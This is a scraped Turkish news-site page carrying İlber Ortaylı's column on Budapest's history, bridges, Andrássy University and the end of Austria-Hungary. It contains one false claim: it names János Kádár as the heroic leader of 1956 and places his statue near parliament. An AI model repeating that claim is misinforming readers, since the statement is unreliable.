                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Güncel" class="entry-crumb" href="https://turkinfo.hu/category/guncel-tr/">Güncel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Portreler</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3824" class="post-3824 post type-post status-publish format-standard category-portreler tag-budapeste" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/guncel-tr/">Güncel</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">İlber Ortaylı &#8211; Dünkü ve bugünkü Budapeşte</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-07T11:14:00+01:00" >7. Şub 2015</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <p style="text-align: justify;">Macaristan Avrupa’nın özgün ve köklü bir ülkesidir. Macarlar da zihniyetleri itibarıyla ilginç bir halk. Bu milletin kökeni Volga-Oka boyundaki Başkırlara, İskandinavya’daki Finlilere ve Baltık’taki Estonlara kadar akrabalık ilişkileri ile bağlıdır. Bin yıllık Hıristyanlardır. Macaristan’ın apostolik kralı yani ‘İsa’nın elçisi’ unvanını taşıyan Saint İstvan zamanında vaftiz edildiler. Macar halkı Alman ve Slav denizinin ortasındadır; gene de o özgün dilleri, erimek şöyle dursun, Avrupa edebiyatının en güzel şiir ve tiyatrosu ile yaşar gider.<br />
19’uncu asrın ortalarına kadar bugünkü anlamda Budapeşte’den söz etmek mümkün değildi. Buda tarafındaki kale Macar krallarının ikametgahı ve en büyük katedralin bulunduğu yerdi. Türk imparatorluğu da Macaristan’ı buradan idare etti. Buda’nın son komutanı, 90’ına gelmiş vezir Arnavut Abdi Abdurrahman Paşa elinde iki kılıçla şehri savundu. Budin düştü, Macarlar o gün bugündür onun mezarını bir abide olarak ihtiramla muhafaza ediyor.</p>
<p style="text-align: justify;">Macaristan’ın tarihini Buda’da görmek mümkün. Buradaki tepede Saint Geleert’in yani Macaristan’ı Hıristiyanlaştıran azizin abidesi var. Buda’nın üzerinde de arşiv ve müze olarak kullanılan Avusturya Habsburglarının sarayı&#8230; Tuna üzerindeki zarif köprüler Buda’yı ve Peşte’yi birbirine bağlıyor. Elizabeth köprüsü (yani Macarın deyimiyle Erszebet) Avusturya’nın güzel imparatoriçesi ve Macaristan’ın en çok sevilen kraliçesinin adını yaşatıyor. Macaristan’ın Komünist Parti ile yönetildiği devirde bile bu ad değişmedi. Köprüyü aynı isimli bulvar izledi; benim gençliğimde Halk Cumhuriyeti Caddesi adını alan Kont Gyula Andrasi Caddesi’ne ise bu isim yeniden verildi. Bizim Boğaziçi’ni Dolmabahçe süslerdi. O süsü çok gördük, arkasını garip binalarla kapattık. Tuna’nın kenarını ise Macaristan’ın zarif parlamento binası süslüyor ve hep öyle kalacak, etrafındaki eski zarif binaları gözleri gibi koruyorlar. Son 20 yılda buraya ilave edilen tek anlamlı şey 1956 yılının kahraman lideri olan Yanoş Kadar’ın heykeli; bir kaide üzerinde değil, parkta gölge bir vatandaş gibi duruyor.</p>
<p style="text-align: justify;">Federasyonlar tarihe gömüldü</p>
<p style="text-align: justify;">Buda ve bilhassa Peşte tarafının bütün binaları 19’uncu asırdaki özelliklerini koruyor. Budapeşte tıpkı Barselona gibi, hatta ondan daha çarpıcı ve muhteşem bir biçimde her binası ile ayrı bir üslubu ve dünyayı temsil ediyor ve bu üslupların da hepsi bir arada güzel.<br />
Şehrin aristokrat saraylarından birinde de Avusturyalılar, Almanlar ve Macarların birlikte kurdukları Andrassy Üniversitesi var. Gyula Andrassy önce Macar ayaklanmasının ulusal lideri iken imparatorluk Avusturya-Macaristan olarak iki eşit parçaya ayrılınca bu federasyonun müşterek dışişleri bakanı ve sonra da başbakanı oldu. Üniversite onun adını taşıyor ve iki ülkenin birliği de galiba ancak onunla parlak devrini yaşadı.</p>
<p style="text-align: justify;">1918’de Avusturya Macaristan monarşisi de onun benzeri Osmanlı İmparatorluğu da tarihe gömüldü. Federasyonlar devri de böylece bitmiş oldu.<br />
Üniversitenin salonlarında ‘Avusturya İmparatorluğu’nda İslam’ konulu bir sempozyum var, bir tebliğle bendeniz de katıldım. Bosna-Hersek 1908’de Avusturya resmen ilhak ettikten sonra Osmanlı İmparatorluğu ile ilişkilerini ilginç biçimde sürdürdü; sorunlar arttıkça Boşnak nüfus da Türkiye’ye doğru göçtü. Avusturya-Macaristan’ın, Bosna’yı bir sorunlar yumağı olarak gören ve ilhakı tasvip etmeyen çevrelerine karşı dışişleri bakanı Kont Aehrenthal imparatorluğun prestiji için ilhakı kışkırttı ve hazırladı. Hem Bosna’nın hem imparatorluğun sonu ufukta göründü. Harp Bosna yüzünden patlayacaktır.</p>
<p style="text-align: justify;">Onları ayakta tutan maddi çevrenin koruyuculuğu</p>
<p style="text-align: justify;">Bugün Andrassy Üniversitesi 19’uncu asrı ve modern dünyayı öğrenimine ve araştırmalarına konu edinen ilginç bir akademi. Sadece 300 öğrencisi var. Bulunduğu sarayın balo salonu dahil<br />
her şey olduğu gibi bütün güzelliği ve satvetiyle korunuyor. Akademinin karşısındaki Kültür Ofisi bile eski hoş bir art nouveau bina.<br />
Budapeşte müzeleri ve kafeleri ile insanın ruhunu tazeleyen bir eski dünya. Mirasın güçlüsü tükenmez ve dışarıdaki hayat tatsız ve acı olsa bile o halka geleceğe uzanmak için güç verir. Ata mirasının ne demek olduğunu insan bugünkü Macaristan’ın çetin iktisadi krizinde işsizlik, boşaltılmış dükkanların vitrinlerindeki ‘ellado ya da kiado &#8211; satılık veya kiralık’ ilanlarını görünce daha iyi anlıyor. Sıkıntılar geçer. Macar ülkesi ve halkı çok açıktır ki, birçok ülkeler gibi renkli, muhteşem ve acılı bir tarih geçirmiştir. Ama galiba onları her seferinde ayakta tutan ve geleceğe taşıyan ruhlarındaki inceliğin yansıdığı maddi çevrenin koruyuculuğu olmuştur.</p>
<p style="text-align: justify;">2012-05-30<br />
cadde.milliyet.com.tr</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/budapeste/">Budapeşte</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/ilber-ortayli-dunku-ve-bugunku-budapeste/guncel-tr/portreler/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/tr/author/tdemirkan/">dtm</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dtm"><meta itemprop="url" content="https://turkinfo.hu/language/tr/author/tdemirkan/"></span><meta itemprop="datePublished" content="2015-02-07T11:14:00+01:00"><meta itemprop="dateModified" content="2015-02-07T11:14:00+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/ilber-ortayli-dunku-ve-bugunku-budapeste/guncel-tr/portreler/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="İlber Ortaylı - Dünkü ve bugünkü Budapeşte"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_39","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3824,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_related_posts";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "369";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "123";
tdBlocksArray.push(block_tdi_39);
</script><h4 class="td-related-title td-block-title"><a id="tdi_40" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_39" href="#">RELATED ARTICLES</a><a id="tdi_41" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_39" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_39 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-turizmde-rekor-kirdi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan turizmde rekor kırdı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-yovanverma-2082109-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-yovanverma-2082109-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/pexels-yovanverma-2082109-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan turizmde rekor kırdı" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-turizmde-rekor-kirdi/guncel-tr/haberler/"  rel="bookmark" title="Macaristan turizmde rekor kırdı">Macaristan turizmde rekor kırdı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-cocuklara-istismara-kitlesel-protesto/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan: Çocuklara İstismara Kitlesel Protesto" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-olly-764450-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-olly-764450-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/pexels-olly-764450-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan: Çocuklara İstismara Kitlesel Protesto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-cocuklara-istismara-kitlesel-protesto/guncel-tr/haberler/"  rel="bookmark" title="Macaristan: Çocuklara İstismara Kitlesel Protesto">Macaristan: Çocuklara İstismara Kitlesel Protesto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristani-ve-turkiyeyi-ayakta-tutan-kopruler/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’ı ve Türkiye’yi Ayakta Tutan Köprüler" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/585125977_1264202669066482_5284138052027405240_n-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/585125977_1264202669066482_5284138052027405240_n-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/585125977_1264202669066482_5284138052027405240_n-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’ı ve Türkiye’yi Ayakta Tutan Köprüler" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristani-ve-turkiyeyi-ayakta-tutan-kopruler/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’ı ve Türkiye’yi Ayakta Tutan Köprüler">Macaristan’ı ve Türkiye’yi Ayakta Tutan Köprüler</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_42 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69761a45e2f85
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
